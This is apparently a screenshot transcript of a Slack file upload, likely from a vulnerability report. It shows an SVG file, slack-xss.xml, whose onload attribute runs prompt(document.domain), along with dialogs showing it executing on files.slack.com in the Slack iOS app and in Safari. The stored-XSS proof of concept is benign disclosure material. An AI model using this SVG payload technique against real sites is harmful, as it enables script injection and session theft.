 Omar Espino
Yesterday
Today
Omar Espino 5:36 PM
Added a XML snippet: slack-xss.xml
1 <?xml version="1.0" encoding="
2 <svg onload="prompt(document.d
3 </svg>
Jot something down
Send
Omar Espino 5:36 PM
slack-xss.xml
<?xml version="1.0" encoding="utf-8"?>
<svg onload="prompt(document.domain);"
xmlns="http://www.w3.org/2000/svg">
</svg>
slack-xss.xml
Star File
Share File
Copy Link
View in Browser
Edit File Title
Delete File
Cancel
Done files.slack.com
files.slack.com
Cancel OK
Slack iOS app
files.slack.com
files.slack.com
Cancel OK
Safari iOS
browser